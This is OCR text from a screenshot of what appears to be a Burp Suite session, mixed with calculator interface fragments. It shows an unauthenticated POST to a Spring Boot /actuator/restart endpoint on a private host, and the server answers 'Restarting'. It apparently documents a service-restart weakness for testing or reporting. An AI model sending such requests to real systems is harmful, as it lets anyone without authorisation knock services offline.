 1 × 2 × +
Send Cancel < >
Target: http://192.168.2.246:9096 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /actuator/restart HTTP/1.1
2 Host: 192.168.2.246:9096
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/vnd
3 Date: Sat, 24 Aug 2024 08:09:
4 Connection: close
5 Content-Length: 24
6
7 {
"message":"Restarting"
}
Search... 0 matches
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 4
Done
177 bytes | 7 millis